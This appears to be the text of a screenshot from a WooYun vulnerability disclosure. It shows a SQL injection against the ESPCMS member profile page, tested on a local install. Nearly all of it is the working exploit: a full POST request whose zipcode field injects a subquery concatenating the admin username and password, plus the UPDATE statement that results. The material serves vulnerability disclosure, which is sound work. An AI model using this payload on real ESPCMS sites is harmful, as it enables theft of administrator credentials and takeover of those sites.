 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提... WooYun.org | 预... 通用性软件安全漏... 易思ESPCMS企业网... http://1...&at=save http://...at=save 会员中心 - 易思E... mysql concat_百... MySQL concat函数...
127.0.0.1/index.php?ac=membermain&at=save Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 网址大全
UPDATE espcms_member SET sex=0,birthday=1368374400,country=0,province=0,city=0,district=0,alias='', address='',zipcode=0,email=(select
concat(username,password) as p from espcms_admin_member limit 1) where username=0x73616665#,tel='',mobile='',qq=0,msn='' WHERE userid=1 AND username='safe'
Live HTTP Replay
POST http://127.0.0.1/index.php?ac=membermain&at=save HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?ac=membermain&at=editinfo
Cookie: ecisp_home_seccode=WnSBfX9kPaRlaGxZdaOZn4k; ecisp_member_username=q5bHyg;
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Send POST Content ?
upurl=http%3A%2F%2F127.0.0.1%2Findex.php%3Fac%3Dmembermain%26at%3Dcenter&
inputclass=editinfo&userid=1&username=safe&email=yangli303%40126.com&mvid=&alias=&sex=0&
birthday=2013-05-13&cityone=0&citytwo=0&citythree=0&district=0&address=&zipcode=0,email=
(select concat(username,password) as p from espcms_admin_member limit 1) where
username=0x73616665%23&tel=&mobile=&msn=&qq=0&submit=%E7%A1%AE%E8%AE%A4%E4%BF%AE%E6%94%B9
%E8%B5%84%E6%96%99
Content-Length: 435
Replay Close
www.wooyun.org